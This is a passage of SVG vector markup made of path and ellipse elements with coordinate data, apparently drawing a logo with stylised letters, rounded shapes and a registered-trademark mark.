					c-0.15-0.13-0.35-0.18-0.53-0.16c-6.63,0.72-11.77,2.27-14.51,3.25c-12.61,4.52-23.54,12.06-32.67,22.48
					c0,0.01-0.01,0.02-0.02,0.03c-0.01,0.01-0.02,0.02-0.02,0.03c-0.18,0.31-0.12,0.71,0.17,0.94c0.19,0.15,0.41,0.21,0.63,0.16
					l0.01,0c2.03-0.49,4.25-0.07,5.98,1.36c1.5,1.24,2.34,2.98,2.48,4.78l0,0.01c0.02,0.18,0.11,0.35,0.27,0.48
					c0.3,0.25,0.73,0.23,1-0.04l0.01-0.01c7.53-8.33,16.41-14.36,26.54-17.99c2.01-0.72,5.65-1.82,10.34-2.43l0.02,0
					C690.07,124.85,690.21,124.77,690.33,124.63z"/>
			</g>
		</g>
		<path class="st3" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
			c-1.25,7.93-1.57,16.86-0.24,26.49c18.79,21.35,56.09,25.98,89.88,9.37c32.77-16.11,51.73-47.04,47.89-74.35
			C749.64,122.72,745.38,118.86,741.12,115.62z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st11" d="M933.46,38.86c-3.16-10.89-12.52-24.95-30.94-29.76c-18.41-4.81-33.45,2.87-41.54,10.82
					c-6.97,6.85-13.51,17.31-15.29,32.41c-0.28,2.37-3.04,19.49,7.14,40.75c9.19,19.18,18.65,23.57,21.4,24.29
					c2.75,0.72,13.15,1.53,30.55-10.71c19.28-13.56,25.25-29.84,26.16-32.05C936.78,60.57,936.19,48.24,933.46,38.86z"/>
				<path class="st12" d="M878.18,122.7c-0.42-0.6-1.24-0.28-1.6-0.64c-0.46-0.47-0.51-0.88-1.05-1.27c-0.2-0.14-0.27-0.6-0.07-0.82
					c0.69-0.75,1.19-1.05,1.27-2.27c-1.13-0.05-1.97-0.19-2.51-0.33c-0.51-0.13-1.25-0.39-2.17-0.85c0.05,0.84,0.01,2.24-0.06,2.85
					c-0.02,0.22-0.19,0.4-0.36,0.37c-1.85-0.23-2.95-0.16-2.21,1.64c0.06,0.14,0.57,0.57,0.82,0.63c0.99,0.26,1.19-0.08,2.26,0.2
					c1,0.26,3.27,1.74,3.86,1.76C877.17,124.01,879.06,123.98,878.18,122.7z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1776 -0.9841 0.9841 0.1776 720.1631 898.9285)" class="st1" cx="897.92" cy="18.59" rx="2.6" ry="3.8"/>
				<path class="st1" d="M889.14,21.53c0.14-0.16,0.15-0.39,0.01-0.55l-0.01-0.01c-1.53-1.43-1.64-3.82-0.23-5.38
					c0.16-0.18,0.52-0.48,0.52-0.48c0.01-0.01,0.01-0.01,0.02-0.02c0,0,0.01-0.01,0.01-0.01c0.14-0.17,0.13-0.42-0.04-0.57
					c-0.08-0.08-0.19-0.11-0.29-0.11c-3.71,0.21-6.6,0.93-8.16,1.4c-7.13,2.16-13.42,6.04-18.78,11.58c0,0-0.01,0.01-0.01,0.02
					c-0.01,0.01-0.01,0.01-0.01,0.01c-0.11,0.17-0.08,0.39,0.07,0.53c0.1,0.09,0.22,0.13,0.34,0.11l0.01,0
					c1.14-0.22,2.36,0.08,3.29,0.92c0.8,0.73,1.22,1.72,1.24,2.72l0,0c0.01,0.1,0.05,0.2,0.14,0.28c0.16,0.15,0.4,0.15,0.55,0l0,0
					c4.42-4.42,9.52-7.52,15.26-9.25c1.14-0.34,3.19-0.85,5.82-1.06c0,0,0.01,0,0.01,0C888.99,21.64,889.07,21.6,889.14,21.53z"/>
			</g>
		</g>
		<path class="st3" d="M902.52,9.1c-18.41-4.81-33.45,2.87-41.54,10.82c-6.97,6.85-13.51,17.31-15.29,32.41
			c-0.02,0.15-0.04,0.35-0.08,0.6c7.54,14.83,28.15,21.84,48.77,15.76c22.58-6.66,36.64-26.5,31.51-44.4
			C920.75,17.75,913.16,11.88,902.52,9.1z"/>
	</g>
	<g>
		<path class="st0" d="M1151.59,611.64c0,9.38-7.37,16.75-16.95,16.75c-9.49,0-17.05-7.37-17.05-16.75
			c0-9.18,7.57-16.55,17.05-16.55C1144.23,595.09,1151.59,602.46,1151.59,611.64z M1121.83,611.64c0,7.37,5.45,13.22,12.92,13.22
			c7.27,0,12.61-5.85,12.61-13.12c0-7.37-5.35-13.32-12.71-13.32C1127.28,598.42,1121.83,604.38,1121.83,611.64z M1132.02,620.32
			h-3.83v-16.55c1.51-0.3,3.63-0.5,6.36-0.5c3.13,0,4.54,0.5,5.75,1.21c0.91,0.71,1.61,2.02,1.61,3.63c0,1.82-1.41,3.23-3.43,3.83
			v0.2c1.61,0.6,2.52,1.82,3.03,4.04c0.5,2.52,0.81,3.53,1.21,4.14h-4.14c-0.5-0.61-0.81-2.12-1.31-4.04
			c-0.3-1.82-1.31-2.62-3.43-2.62h-1.82V620.32z M1132.12,610.93h1.82c2.12,0,3.83-0.71,3.83-2.42c0-1.51-1.11-2.52-3.53-2.52
			c-1.01,0-1.71,0.1-2.12,0.2V610.93z"/>
	</g>
	<path class="st0" d="M12.44,400.91c-0.03,0.41-0.03,0.81-0.03,1.18l-0.01,6.7c-0.01,6.96-0.02,13.93,0.01,20.89
		c0.03,6.76,2.91,11.81,8.8,15.42c4.03,2.47,8.66,4.3,14.14,5.58c10.13,2.36,21.19,2.9,33.8,1.65c8.5-0.85,16.62-3.03,24.14-6.5
		c11.23-5.18,19.42-12.05,25.03-20.99c10.67-17.01,11.38-34.23,2.1-51.2c-2.28-4.18-5.11-8.41-8.91-13.3
		c-4.93-6.36-10.71-12.88-18.18-20.51c-3.46-3.53-6.44-6.74-9.13-9.79c-2.82-3.21-4.74-6.4-5.88-9.74
		c-1.48-4.35-1.24-8.69,0.69-12.22c1.93-3.53,5.46-6.08,9.93-7.17c0.43-0.11,0.86-0.17,1.3-0.24c0.24-0.04,0.48-0.07,0.71-0.12
		c5.1-0.98,10.05-0.15,14.29,0.7c7.7,1.55,15.07,4.78,22.53,9.86c0.32,0.22,0.64,0.47,0.95,0.73c0.39,0.32,0.7,0.57,1,0.74
		c0.17-0.74,0.33-1.46,0.42-2.16c0.71-5.75,1.53-12.44,2.26-19.06c0.29-2.63,0.43-5.34,0.56-7.96l0.02-0.31
		c0.26-5.11-1.74-8.6-6.3-10.98c-5.02-2.62-10.32-4.57-15.75-5.79c-10.96-2.47-22.3-2.71-34.68-0.75
		c-8.06,1.28-15.54,3.82-22.24,7.54c-11.98,6.67-20.35,17.79-23.58,31.31c-3.14,13.16-0.85,26.75,6.28,37.29
		c2.12,3.13,4.21,6.18,6.58,9.04c4.31,5.22,8.83,10.38,13.47,15.65c2.26,2.57,4.55,5.11,6.84,7.66c2.72,3.02,5.53,6.15,8.25,9.27
		c2.15,2.46,3.83,4.73,5.15,6.94c3.51,5.88,2.59,12.28-2.46,17.11c-2.37,2.27-5.34,3.87-8.83,4.78c-3.04,0.79-6.13,1.16-9.19,1.11
		c-4.23-0.07-8.64-0.56-13.47-1.51c-8.63-1.69-17.56-4.75-27.32-9.37C14.63,401.88,13.53,401.36,12.44,400.91z"/>
	<path class="st0" d="M431.29,381.18l0.94,0.27c2.36,0.68,3.33,2.54,4.11,4.03c0.23,0.44,0.45,0.86,0.68,1.21
		c7.69,11.68,15.35,23.38,23.01,35.08c5.75,8.78,11.49,17.55,17.25,26.32c0.46,0.7,0.83,1.29,1.14,1.8
		c0.76,1.22,1.08,1.73,1.44,1.88c0.53,0.23,1.76,0.23,3.8,0.23l0.99,0c4.93,0.01,9.85,0.02,14.78,0l1.68,0
		c1.97,0,3.68,0.01,4.04-0.26c0.24-0.18,0.43-1.65,0.59-2.95c0.1-0.81,0.22-1.75,0.4-2.86c1.06-6.87,2.01-13.89,2.92-20.67
		c0.5-3.68,0.99-7.35,1.51-11.02c1.1-7.86,2.22-15.71,3.33-23.56c1.1-7.75,2.2-15.51,3.29-23.26l0.17-1.19
		c1.52-10.84,3.09-22.05,5.73-32.92c0.71-2.94,1.51-5.9,2.29-8.77l0.34-1.27c1.01-3.76,3.13-6.8,5.27-9.52
		c0.07-0.09,0.09-0.16,0.1-0.17c-0.01,0.03-0.14-0.09-0.46-0.13c-0.54-0.06-1.12-0.09-1.79-0.09c-13.64-0.01-27.27-0.01-40.9,0.01
		c-0.8,0-1.57,0.07-2.3,0.22c0.13,0.55,0.34,1.1,0.61,1.6c1.35,2.53,1.93,5.44,1.78,8.92c-0.04,0.78-0.07,1.57-0.1,2.35
		c-0.14,3.3-0.28,6.71-0.69,10.06c-1.88,15.09-3.86,30.21-5.89,44.96c-0.11,0.83-0.2,1.66-0.29,2.51c-0.28,2.7-0.58,5.5-1.72,8.62
		l-0.72,1.96l-1.66-1.26c-1.73-1.32-2.59-2.81-3.35-4.12c-0.17-0.29-0.34-0.58-0.51-0.86l-9.08-14.57
		c-11.21-17.97-22.8-36.56-34.05-54.94c-2.71-4.43-5.66-5.86-10.2-4.93c-0.15,0.03-0.3,0.05-0.46,0.06l-0.13,0.01
		c-9.99,1.4-20.38,0.75-30.88-1.93c-0.92-0.24-3.38-0.86-3.97-0.44c-0.59,0.42-0.81,2.94-0.89,3.89c-0.1,1.18-0.06,2.4,0.13,3.54
		c0.99,6.07,4.03,10.63,9.03,13.57c1.35,0.79,2.81,1.43,4.34,2.1c0.58,0.25,1.16,0.51,1.74,0.77c2.26,1.03,2.95,1.84,2.56,4.61
		c-0.45,3.29-0.97,6.75-1.67,11.24c-3.5,22.22-7.01,44.44-10.52,66.66c-1.06,6.7-2.24,13.83-4.05,20.93
		c-0.96,3.79-2.38,8.13-5.63,11.65c-0.35,0.38-0.6,0.68-0.78,0.96c-0.11,0.16-0.14,0.27-0.15,0.32c0.05,0,0.16,0.05,0.38,0.08
		c0.53,0.06,1.11,0.1,1.78,0.1c13.8,0.01,27.6,0.01,41.4-0.01c0.79,0,1.58-0.07,2.37-0.22c-0.11-0.65-0.28-1.21-0.51-1.66
		c-1.64-3.32-1.73-6.77-1.63-9.4l0.03-0.84c0.08-2.19,0.17-4.45,0.48-6.68c2.32-16.82,4.4-31.5,6.35-44.89
		c0.06-0.44,0.08-0.93,0.09-1.45c0.04-1.49,0.09-3.35,1.5-4.94L431.29,381.18z"/>
	<path class="st0" d="M316.12,548.71l1.05,0.92c1.28,1.12,2.13,2.49,2.87,3.69c0.2,0.32,0.4,0.64,0.6,0.96l5.26,8.02
		c11.83,18.04,24.06,36.69,36,55.09c1.41,2.17,2.72,2.91,5.01,2.85c4.36-0.12,8.79-0.1,13.08-0.08c2.06,0.01,4.12,0.02,6.18,0.01
		c0.84,0,1.75-0.06,2.76-0.18c0.09-0.01,0.13-0.03,0.14-0.04c0.29-0.97,0.53-1.83,0.65-2.66c1.24-8.77,2.47-17.55,3.71-26.33
		c1.1-7.81,2.19-15.62,3.3-23.43l1.64-11.63c1.75-12.5,3.57-25.42,5.46-38.12c1.04-7,2.66-14.55,5.09-23.76
		c0.88-3.34,2.29-7.63,5.42-11.18c0.27-0.31,0.52-0.7,0.73-1.07c-0.63-0.07-1.27-0.11-1.92-0.11c-13.8-0.01-27.6-0.01-41.39,0
		c-0.79,0-1.53,0.06-2.23,0.19c0.08,0.37,0.17,0.57,0.24,0.68c1.96,3.3,2.68,7.07,2.27,11.87c-0.13,1.58-0.25,3.15-0.37,4.73
		c-0.26,3.46-0.52,7.03-0.98,10.55c-1.67,12.98-3.47,26.16-5.21,38.91l-1.15,8.46c-0.02,0.18-0.03,0.38-0.04,0.58
		c-0.04,0.96-0.14,3.2-2.48,3.6c-1.85,0.32-2.75-1.36-3.18-2.16c-0.1-0.18-0.19-0.36-0.29-0.51c-0.42-0.64-0.83-1.29-1.23-1.94
		l-10.97-17.65c-10.43-16.78-20.85-33.55-31.28-50.33l-0.43-0.69c-0.81-1.31-1.58-2.56-2.46-3.71c-1.21-1.58-2.77-2.37-4.7-2.34
		c-0.93,0.02-1.87,0.1-2.86,0.19c-0.49,0.04-0.98,0.09-1.48,0.12c-0.9,0.06-1.79,0.14-2.69,0.21c-2.03,0.16-4.13,0.33-6.21,0.41
		c-7.32,0.26-15.12-0.75-23.82-3.09c-0.91-0.24-1.47-0.31-1.66-0.2c-0.06,0.04-0.39,0.28-0.73,1.6c-0.14,0.56-0.22,1.18-0.27,1.71
		c-0.67,6.9,1.69,12.39,7.23,16.79c1.95,1.55,4.19,2.61,6.97,3.73c3.53,1.43,3.94,2.16,3.34,6.04c-0.28,1.84-0.57,3.67-0.86,5.51
		l-3.07,19.49c-2.52,16-5.03,32-7.57,48l-0.23,1.47c-1.24,7.85-2.52,15.96-4.6,23.83c-0.88,3.33-2.29,7.61-5.5,11.14l-0.2,0.22
		c-0.23,0.25-0.66,0.72-0.68,0.89c0,0.01,0.01,0.05,0.05,0.13c0.09,0.04,0.5,0.05,0.75,0.06c0.22,0.01,0.43,0.01,0.64,0.03
		c0.21,0.02,0.42,0.01,0.63,0.01l0.23,0l6.65,0c11.42,0,22.84,0,34.26-0.01c1.09,0,1.93-0.06,2.67-0.19c0-0.03,0-0.07,0-0.13
		c-0.02-0.24-0.06-0.69-0.16-0.87c-2.67-5.22-2.26-10.69-1.61-15.86c0.55-4.39,1.18-8.84,1.79-13.14c0.28-1.97,0.56-3.94,0.83-5.91
		l1.05-7.65c1.02-7.37,2.03-14.75,3.07-22.12l0.06-0.46c0.14-1.17,0.33-2.78,1.81-4.17L316.12,548.71z"/>
	<path class="st0" d="M223.15,438.48c0.08,0,0.16,0,0.25,0.01l0.81,0.04l1.09,1.81c0.54,0.9,1.12,1.86,1.71,2.81
		c2.82,4.56,6.48,7.34,10.88,8.25c8.06,1.66,15.04-0.08,20.74-5.17c4.42-3.94,7.38-9.21,8.81-15.66c0.15-0.69,0.56-2.54,0.19-2.98
		c-0.07-0.08-0.51-0.48-2.47-0.41c-4.57,0.16-6.98-3.35-7.37-6.9c-0.17-1.52-0.33-3.32-0.28-5.12c0.08-2.75,0.24-4.99,0.51-7.04
		c2.54-19.06,5.17-38.77,8.7-58.55c1.44-8.09,3.19-17.49,5.7-26.63c0.89-3.24,2.11-4.74,3.95-7l0.52-0.65
		c0.21-0.25,0.44-0.5,0.69-0.75c0.72-0.74,0.77-0.88,0.71-1.03c-0.11-0.26-0.14-0.36-1.44-0.24c-0.36,0.03-0.72,0.05-1.05,0.06
		c-12.43-0.04-25.07-0.04-37.3-0.03l-5.59,0c-0.85,0-1.6,0.04-2.29,0.11c-0.18,0.02-0.24,0.07-0.24,0.07
		c0.12,0.34,0.24,0.75,0.41,1.06c2.09,3.88,2.25,6.28,1.82,10.19l-0.2,1.84c-0.5,4.55-1.02,9.26-1.71,13.87
		c-2.05,13.7-4.23,27.61-6.34,41.07l-0.13,0.82c-0.53,3.41-1.11,6.81-1.68,10.22c-0.38,2.27-0.76,4.54-1.13,6.81
		c-0.79,4.85-3.19,8.79-7.32,12.04c-5.14,4.04-10.93,6.6-17.21,7.6c-2.38,0.38-4.98,0.46-7.73,0.23c-4.54-0.37-7.29-3.11-7.72-7.7
		c-0.14-1.5-0.11-3.1,0.11-4.76l0.26-2.03c0.74-5.75,1.5-11.7,2.41-17.54c0.91-5.83,1.87-11.66,2.82-17.49
		c1.1-6.7,2.23-13.63,3.28-20.46c1.02-6.68,1.16-11.83,0.44-16.72c-1.73-11.65-9.54-18.97-22-20.61c-4.21-0.55-8.63-0.56-13.9-0.01
		c-5.11,0.53-8.26,3.03-9.93,7.87c-1.55,4.5-2.66,7.75-3.14,12.33c-0.12,1.15-0.07,2.47,0.14,4.04c0.17,1.22,0.7,1.78,1.83,1.91
		l0.48,0.06c1.04,0.12,2.11,0.24,3.18,0.56c3.85,1.15,5.72,3.64,5.71,7.61c0,1.45-0.14,2.97-0.42,4.66
		c-0.85,5.14-1.71,10.28-2.58,15.41c-1.1,6.52-2.19,13.05-3.26,19.58c-0.32,1.96-0.66,3.92-1,5.87c-1.17,6.8-2.39,13.83-2.79,20.79
		c-0.73,12.76,3.92,22.99,13.84,30.42c3.84,2.88,8.3,5.06,13.61,6.68c7.93,2.41,16.5,2.91,26.18,1.52
		c9.64-1.38,17.33-5.11,23.5-11.39C220.74,439.31,221.57,438.48,223.15,438.48z"/>
	<path class="st1" d="M65.02,621.05c0,0,0,0.01,0,0.01L65.02,621.05z"/>
	<path class="st0" d="M7.5,620.34c0.06,0,0.13,0,0.19,0h4.97c17.24,0,34.49,0,51.73-0.02c0.11-0.01,0.26,0,0.39,0.01
		c0.04,0,0.07,0,0.11,0c0,0,0,0,0,0c-2.01-4.55-2.64-9.56-2.04-16.25c1.13-12.56,3.27-25.15,5.33-37.33
		c0.75-4.41,1.52-8.97,2.24-13.46c0.47-2.93,1.49-3.83,4.4-3.83l3.92-0.01c6.32-0.02,12.86-0.03,19.3,0.17
		c5.03,0.16,9.72,1.3,13.96,3.39c0.35,0.17,0.61,0.3,0.87,0.38l0.06-0.3c0.22-1,0.42-1.95,0.57-2.89
		c0.84-5.26,1.68-10.52,2.51-15.79c0.6-3.82,1.21-7.65,1.82-11.47c0.35-2.2,0.71-4.4,1.07-6.6c0.43-2.64,0.86-5.29,1.28-7.93
		c-2.25,0.71-4.47,1.35-6.8,1.66c-8.05,1.05-16.21,0.96-24.1,0.87c-2.7-0.03-5.41-0.06-8.11-0.05c-0.88,0-2.03-0.1-2.8-0.99
		c-0.8-0.93-0.74-2.18-0.56-3.38c0.77-4.98,1.56-9.95,2.35-14.92l1.04-6.57c0.31-1.93,1.9-3.41,3.85-3.6
		c0.54-0.05,1.08-0.09,1.61-0.11c12.7-0.4,25.14-0.56,37.68,1.91l3.36,0.66c2.91,0.57,5.81,1.15,8.72,1.7
		c0.37,0.07,0.61,0.1,0.76,0.1c0.03-0.11,0.06-0.28,0.08-0.54c0.93-8.68,1.9-17.92,2.77-26.95c0.17-1.79,0.09-3.76-0.24-6.01
		c-0.66-4.44-3.08-7.02-7.64-8.14c-2.16-0.53-4.46-0.86-7.03-1.01c-1.82-0.11-3.06,0.4-4.42,1.8c-8.36,8.6-18.81,14.96-31.07,18.9
		c-13.5,4.34-27.55,5.77-42.98,4.37c-2.01-0.18-4.02-0.46-5.97-0.73c-0.96-0.13-1.92-0.27-2.89-0.39c-0.32-0.04-0.53-0.05-0.64-0.05
		c-0.05,0.13-0.11,0.38-0.19,0.84l-0.02,0.15c-0.01,0.11-0.02,0.22-0.04,0.33l-2.64,16.62c-2.31,14.58-4.62,29.16-6.94,43.74
		c-1.26,7.93-2.54,15.85-3.81,23.78c-1.18,7.32-2.35,14.64-3.52,21.97c-1.81,11.34-3.68,22.44-6.73,33.49
		C12.21,611.81,10.67,616.38,7.5,620.34z"/>
	<path class="st1" d="M112.7,554.23C112.7,554.23,112.7,554.23,112.7,554.23L112.7,554.23z"/>
	<path class="st0" d="M308.25,451.25l7.29,0.19c6.06,0.16,12.26,0.33,18.46,0.47l0.72,0.02c4.07,0.09,7.92,0.18,11.85-0.3
		c6.22-0.76,9.87-3.74,11.48-9.38c1.36-4.76,2.8-9.57,4.2-14.23c0.89-2.97,1.78-5.94,2.66-8.92c0.16-0.53,0.24-1.13,0.24-1.7
		c-0.37,0.01-0.83,0.13-1.27,0.25c-5.27,1.35-11.08,2.25-17.78,2.75c-7.83,0.58-14.84,0.56-21.42-0.07
		c-1.38-0.13-2.58-0.32-3.33-1.29c-0.77-0.98-0.65-2.23-0.44-3.65c0.97-6.44,2.04-12.75,2.86-17.53c0.45-2.65,1.45-3.5,4.09-3.53
		l0.72-0.01c4.3-0.04,8.76-0.08,13.14,0.07l0.28,0.01c5.9,0.2,12.01,0.41,17.66,3.37c-0.01-0.01,0.03,0,0.07,0.01
		c0.09,0.02,0.12,0.01,0.12,0.01c0.01-0.01,0.06-0.06,0.11-0.18c0.16-0.39,0.24-0.91,0.32-1.46c0.03-0.2,0.06-0.39,0.09-0.59
		c1.84-11.18,3.68-22.35,5.5-33.53c0.13-0.83,0.17-1.47,0.12-2.03c-0.02,0-0.05,0-0.08,0c-0.18,0.01-0.44,0.09-0.72,0.18l-0.36,0.11
		c-9.52,2.71-19.31,2.62-28.78,2.54l-2.97-0.02c-1.14-0.01-2.01-0.35-2.59-1.02c-0.56-0.65-0.77-1.5-0.63-2.54
		c0.48-3.41,1.01-6.86,1.54-10.2l0.24-1.51c0.24-1.52,1.33-2.58,2.93-2.84c0.77-0.12,1.45-0.2,2.1-0.24
		c11.76-0.77,22.15,0.12,31.76,2.71c0.25,0.07,0.51,0.14,0.76,0.21c0.67,0.19,1.29,0.37,1.9,0.46c0.12,0.02,0.19,0,0.21-0.01
		c0.33-1.14,0.51-1.94,0.59-2.68c0.66-5.87,1.29-11.75,1.9-17.62c0.27-2.61,0.04-5.2-0.69-7.7c-0.81-2.76-2.51-4.56-5.2-5.5
		c-1.73-0.6-3.31-0.91-4.82-0.94c-0.86-0.02-1.71-0.04-2.57-0.07c-1.73-0.05-3.52-0.11-5.26-0.08c-21.56,0.34-40.6,0.37-58.19,0.09
		c-0.92-0.01-1.77,0.01-2.58,0.07c0.11,0.45,0.27,0.97,0.49,1.39c1.76,3.32,2.37,7.06,1.84,11.44c-0.19,1.61-0.36,3.22-0.54,4.83
		c-0.35,3.25-0.71,6.6-1.23,9.9c-4.11,26.12-8.32,52.41-12.63,79.29c-0.98,6.11-2.24,13.31-4.2,20.42
		c-0.87,3.14-2.13,6.76-4.98,9.79c-0.15,0.16-0.32,0.33-0.5,0.49c-0.23,0.23-0.67,0.64-0.72,0.82c0,0,0.01,0.05,0.07,0.16
		c0.17,0.13,0.74,0.1,1.05,0.08c0.25-0.01,0.5-0.03,0.75-0.03c0.64,0,1.29-0.01,1.93-0.02L308.25,451.25z"/>
	<path class="st0" d="M440.6,620.18c0.68,0.1,1.28,0.15,1.83,0.15c14.62,0.01,29.24,0.01,43.86,0c0.67,0,1.25-0.03,1.77-0.1
		c0.15-0.02,0.21-0.09,0.21-0.1c-0.12-0.36-0.27-0.74-0.46-1.11c-1.82-3.54-2.42-7.61-1.85-12.41c0.55-4.59,1.29-10.63,2.22-16.65
		c1.93-12.54,3.94-25.28,5.89-37.59l1.44-9.13c1.17-7.39,2.52-15.97,3.89-24.33c0.48-2.91,1.62-3.86,4.49-3.74
		c2.27,0.09,4.55,0.21,6.82,0.34c2.16,0.12,4.31,0.24,6.47,0.33c3.81,0.15,7.39-0.09,10.94-0.74c7.59-1.39,12.35-5.55,14.57-12.7
		c1.28-4.13,2.6-8.26,3.92-12.38c0.88-2.76,1.77-5.52,2.64-8.29c0.22-0.7,0.4-1.47,0.54-2.33c-0.3,0.05-0.6,0.1-0.78,0.18
		c-6.58,3.1-13.64,3.74-20.28,3.97c-12.94,0.44-25.64-0.08-40.9-0.82c-2.21-0.08-4.53-0.18-6.93-0.28
		c-5.78-0.23-12.34-0.5-18.75-0.69c-6.55-0.2-12.6,0.02-18.49,0.65c-4.36,0.47-7.85,1.31-10.99,2.66c-4.54,1.95-7.48,5.23-9,10.05
		c-0.37,1.16-0.67,2.39-0.92,3.65c-0.69,3.56-1.36,7.12-2.03,10.68l-1.18,6.26c-0.09,0.47-0.19,0.93-0.3,1.39
		c-0.11,0.49-0.22,0.99-0.31,1.48c-0.11,0.6-0.17,1.17-0.17,1.71c0,0.06,0.01,0.12,0.02,0.15c3.63-2.17,7.59-3.51,12.12-4.11
		c9.09-1.2,18.13-1.77,26.62-2.26c0.6-0.03,1.18,0.01,1.68,0.05c1.16,0.09,1.83,0.64,2.19,1.08c0.5,0.61,0.72,1.42,0.61,2.28
		c-0.32,2.67-0.73,5.56-1.25,8.83c-3.2,20.27-6.4,40.55-9.62,60.82c-1.09,6.83-2.51,14.89-4.78,22.83
		c-1.07,3.74-2.56,6.54-4.67,8.82C441.31,619.16,440.96,619.62,440.6,620.18z"/>
	<path class="st1" d="M550.02,479.36L550.02,479.36C550.02,479.36,550.02,479.36,550.02,479.36z"/>
	<path class="st0" d="M649.63,421.64h0.02v1.54c0,1.15-0.01,2.29-0.01,3.44c-0.02,2.49-0.03,5.07,0.03,7.59
		c0.13,5.01,2.27,8.79,6.57,11.57c2.94,1.9,6.18,3.27,9.66,4.09c13.36,3.16,26.34,2.77,38.58-1.16c10.54-3.38,18.56-9.3,23.84-17.58
		c8.03-12.6,8.63-25.42,1.8-38.09c-1.67-3.09-3.74-6.21-6.51-9.8c-3.46-4.48-7.47-9.05-12.25-13.97c-2.04-2.1-4.71-4.87-7.29-7.75
		c-1.98-2.2-3.33-4.35-4.15-6.56c-1.01-2.73-0.98-5.33,0.07-7.52c1.05-2.19,3.07-3.82,5.82-4.73c3.39-1.12,6.74-0.82,9.29-0.43
		c6.52,1,12.68,3.51,18.3,7.48c0.34,0.24,0.68,0.48,1.01,0.73c0.71,0.51,1.37,1,2.07,1.44c0.02,0.01,0.04,0.02,0.05,0.03
		c0.03-0.05,0.07-0.14,0.11-0.29c0.04-0.15,0.06-0.21,0.07-0.28c0.26-2.37,0.57-4.74,0.88-7.11c0.63-4.84,1.27-9.85,1.51-14.78
		c0.02-0.34,0.01-0.69,0.01-1.03c0-0.28,0-0.57,0-0.85c0.08-3.79-1.52-6.44-5.04-8.32c-2.49-1.34-5.08-2.45-7.69-3.3
		c-3.61-1.18-7.66-1.96-12.38-2.37c-9.78-0.86-19.12,0.31-27.73,3.49c-7.29,2.69-13.21,7.06-17.6,13
		c-7.48,10.11-10.42,27.38-1.57,40.82c2.51,3.81,5.31,7.48,8.33,10.91c2.46,2.79,4.94,5.57,7.42,8.34c2.87,3.2,5.73,6.41,8.56,9.64
		c1.57,1.79,3.37,3.94,4.82,6.31c2.36,3.86,1.62,7.97-1.98,10.99c-2.18,1.83-4.84,2.88-7.91,3.12c-4.17,0.34-8.33,0.12-12.38-0.64
		c-6.43-1.21-13.09-3.48-20.34-6.95l-0.88-0.43c-0.97-0.47-1.98-0.96-2.97-1.38c-0.09,0.93-0.1,1.89-0.1,2.72
		c-0.01,2.31-0.01,4.63-0.01,6.94L649.63,421.64z"/>
	<path class="st0" d="M987.99,593.28c-0.02,0.42-0.03,0.84-0.05,1.27c-0.08,1.96-0.16,3.99-0.31,6c-0.48,6.51,2.09,11.23,7.85,14.45
		c3.19,1.78,6.73,3.05,10.84,3.89c8.15,1.66,16.69,1.91,25.36,0.74c7.76-1.04,14.86-3.48,21.12-7.25
		c6.99-4.21,12.25-9.64,15.65-16.15c6.16-11.79,6.1-23.55-0.17-34.94c-2.07-3.75-4.63-7.47-8.31-12.06
		c-4.23-5.27-8.93-10.14-14.2-15.51c-1.97-2.01-4.04-4.23-5.77-6.84c-0.98-1.48-2.15-3.49-2.46-5.93c-0.62-4.78,1.67-8.46,6.14-9.86
		c2.4-0.75,5.01-0.99,7.76-0.71c7,0.7,13.69,3.22,19.89,7.48c0.47,0.32,0.93,0.66,1.39,0.99c0.67,0.48,1.31,0.94,1.96,1.37
		c0.51-2.95,0.9-5.68,1.21-8.34c0.15-1.3,0.31-2.59,0.48-3.89c0.49-3.86,1-7.84,1.05-11.77c0.05-3.92-1.5-6.63-4.87-8.52
		c-2.75-1.54-5.62-2.76-8.53-3.63c-8.7-2.6-18.15-3.1-28.91-1.53c-5.15,0.75-10.09,2.27-14.68,4.5
		c-9.91,4.83-16.84,13.35-19.53,23.98c-2.61,10.34-0.68,21.36,5.16,29.49l0.81,1.14c1,1.41,2.04,2.86,3.14,4.19
		c2.87,3.45,5.94,7.02,9.38,10.93c1.7,1.93,3.42,3.84,5.14,5.75c2.01,2.23,4.08,4.53,6.09,6.83c1.76,2.01,2.96,3.64,3.89,5.26
		c2.15,3.73,1.48,7.59-1.82,10.59c-1.55,1.41-3.43,2.38-5.75,2.96c-2.91,0.73-5.96,0.89-9.62,0.52c-7.04-0.71-14.15-2.66-21.73-5.94
		c-1.42-0.62-2.84-1.28-4.2-1.93l-1.52-0.71c-0.67-0.31-1.17-0.53-1.52-0.65c-0.05,0.38-0.09,0.98-0.12,1.77
		c-0.08,2.41-0.06,4.89-0.04,7.28c0.01,1.09,0.02,2.17,0.02,3.26v1.49L987.99,593.28z"/>
	<path class="st0" d="M666.88,590.06h0.03l-0.01,4.83c-0.01,2.43-0.01,4.87,0.01,7.3c0.05,5.48,2.49,9.55,7.45,12.46
		c3.2,1.88,6.88,3.23,11.23,4.13c8.03,1.66,16.57,1.92,25.36,0.77c7.32-0.96,14.02-3.15,19.91-6.51c7.59-4.33,13-9.73,16.52-16.53
		c6.18-11.93,6.23-23.69,0.12-34.98c-1.54-2.85-3.48-5.82-5.92-9.09c-4.83-6.44-10.4-12.3-16.15-18.23
		c-2.13-2.19-4.12-4.58-5.79-6.62c-1.24-1.52-2.16-3.28-2.72-5.22c-1.52-5.26,0.87-9.84,5.95-11.4c2.48-0.76,5.09-1,7.76-0.71
		c7.05,0.78,13.73,3.32,19.86,7.55c0.44,0.31,0.88,0.63,1.31,0.96c0.46,0.35,0.92,0.69,1.4,1.02c0.25,0.17,0.44,0.27,0.57,0.33
		c0.03-0.1,0.06-0.23,0.08-0.4c0.6-4.04,1.17-8.4,1.75-13.32c0.41-3.45,0.7-6.56,0.9-9.51c0.3-4.52-1.58-7.71-5.76-9.75
		c-3.13-1.53-5.75-2.57-8.23-3.28c-8.58-2.43-17.89-2.86-28.48-1.31c-6.42,0.94-12.31,3-17.5,6.12
		c-12.48,7.5-19.44,22.24-17.32,36.69c0.79,5.4,2.79,10.41,6.11,15.32c3.09,4.56,6.69,8.75,10.12,12.61
		c1.63,1.83,3.27,3.65,4.9,5.47c2.93,3.26,5.97,6.64,8.9,10c1.96,2.25,3.38,4.17,4.46,6.04c2,3.46,1.37,7.28-1.67,10.2
